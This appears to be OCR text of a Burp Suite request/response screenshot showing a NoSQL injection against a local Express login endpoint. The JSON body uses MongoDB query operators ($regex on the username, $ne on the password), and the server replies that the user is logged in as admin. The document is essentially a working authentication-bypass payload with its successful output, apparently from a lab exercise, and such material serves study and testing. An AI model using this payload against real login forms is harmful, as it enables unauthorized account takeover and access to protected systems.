 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://localhost:4000
11 Connection: close
12 Referer: http://localhost:4000/user/login
13 Cookie: wp-settings-time-1=1709234525
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"username":{
"$regex":"^a"
},
"password":{
"$ne":"admin"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI8OurYjLvv3vZCDZW/mQk"
8 Date: Wed, 20 Mar 2024 15:52:26 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}